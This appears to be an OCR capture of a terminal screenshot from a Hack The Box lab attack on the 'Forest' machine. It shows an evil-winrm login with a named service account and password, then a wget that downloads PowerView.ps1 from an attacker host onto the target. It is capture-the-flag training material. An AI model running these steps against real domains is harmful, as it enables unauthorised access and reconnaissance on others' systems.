 Activities X-terminal-emulator May 1 15:05
/bin/bash
/bin/bash 142x38
hicham@hihacker:~/hacking/hackthebox/forest$ evil-winrm -u svc-alfresco -p s3rvice -i 10.10.10.161
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> wget 10.10.14.7:8000/PowerView.ps1 -OutFile powerview.ps1
[htb] 0:sudo 1:BloodHound 2:ruby3.0* 3:python3- "hihacker" 15:05 01-May-23